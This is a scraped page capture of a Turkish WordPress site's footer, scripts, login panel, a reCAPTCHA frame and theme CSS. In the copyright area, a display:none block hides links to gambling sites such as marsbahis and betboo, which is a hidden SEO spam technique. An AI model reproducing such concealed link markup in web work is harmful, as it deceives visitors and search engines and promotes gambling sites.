								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_15645_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_15645_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_15645_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_15645_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_15645_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf0527e3af2eb66',t:'MTc2ODU5NDkxOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nj63FDoOwTh2n5hm4vVLsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594927445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css
body_size: 6443
content:
.flbpt.flbpt-before-header,.flbpt.flbpt-before-header:before{background-color:#f8f8f8}.flbpt.flbpt-before-header{padding-top:30px !important;padding-bottom:30px !important}.flbpt.flbpt-after-footer,.flbpt.flbpt-after-footer:after{background-color:#f8f8f8}.flbpt.flbpt-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1240px;--publisher-site-width-1-col:1240px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1330px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:40}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:40px}:root{--publisher-primary-color:#f8db3b}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,body .listing-item .post-count-badge.pcb-t1.pcb-s1{background-color:#f8db3b !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html 